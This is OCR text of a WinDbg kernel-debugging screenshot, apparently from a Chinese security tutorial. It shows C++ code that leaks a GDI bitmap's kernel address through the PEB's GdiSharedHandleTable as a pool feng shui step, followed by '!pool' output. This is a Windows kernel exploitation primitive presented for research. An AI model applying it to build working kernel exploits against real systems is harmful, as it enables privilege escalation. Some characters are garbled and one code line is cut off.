 kernel debugging: KernelConnectionProperties: Connection String 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_win8_1', C...
文件 Home View Breakpoints Model Scripting Command Source
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings
Source
Assembly
Preferences
Local Help
Feedback Hub
Help
main.cpp
1 #include <Windows.h>
2 #include <iostream>
3
4 extern "C" HBITMAP hBitmap = NULL;
5
6 DWORD64 getGdiShreadHandleTableAddr()
7 {
8     DWORD64 tebAddr = (DWORD64)NtCurrentTeb();
9     DWORD64 pebAddr = *(PDWORD64)((PUCHAR)tebAddr + 0x60);   // 0x60��PEB��ƫ��
10     DWORD64 GdiShreadHandleTableAddr = *(PDWORD64)((PUCHAR)pebAddr + 0xf8);
11     return GdiShreadHandleTableAddr;
12 }
13
14 DWORD64 getBitMapAddr(HBITMAP hBitmap)
15 {
16     WORD arrayIndex = LOWORD(hBitmap);
17     return *(PDWORD64)(getGdiShreadHandleTableAddr() + arrayIndex * 0x18);
18 }
19
20 VOID poolFengShui()
21 {
22     hBitmap = CreateBitmap(0xA0, 0x2, 0x1, 0x8, NULL);
23     DWORD64 leakAddr = getBitMapAddr(hBitmap);
24     __debugbreak();
25     std::cout << "[+] Gdi Shared Handle atable addr is: " << std::hex << leakAddr << std::
26
27 }
28
29 int main()
30 {
31     poolFengShui();
32     system("pause");
33     return 0;
34 }
Command
kd> !pool rbx
Pool page fffff901406b7010 region is Paged session pool
*fffff901406b7000 size:  3b0 previous size:    0  (Allocated) *Gh15
        Pooltag Gh15 : GDITAG_HMGR_SURF_TYPE, Binary : win32k.sys
 fffff901406b73b0 size:  2e0 previous size:  3b0  (Free)       Free
 fffff901406b7690 size:   50 previous size:  2e0  (Allocated)  DCeg Process: ffffe000020d3900
 fffff901406b76e0 size:   f0 previous size:   50  (Allocated)  Gla8
 fffff901406b77d0 size:   f0 previous size:   f0  (Allocated)  Gla8
 fffff901406b78c0 size:   70 previous size:   f0  (Allocated)  Uswe
 fffff901406b7930 size:  4f0 previous size:   70  (Allocated)  Gh15
 fffff901406b7e20 size:   f0 previous size:  4f0  (Allocated)  Gla8
 fffff901406b7f10 size:   f0 previous size:   f0  (Allocated)  Gla8
DBGHELP: pool_fengshui is not source indexed
先知社区
激活 Windows
转到"设置"以激活 Windows。
kd>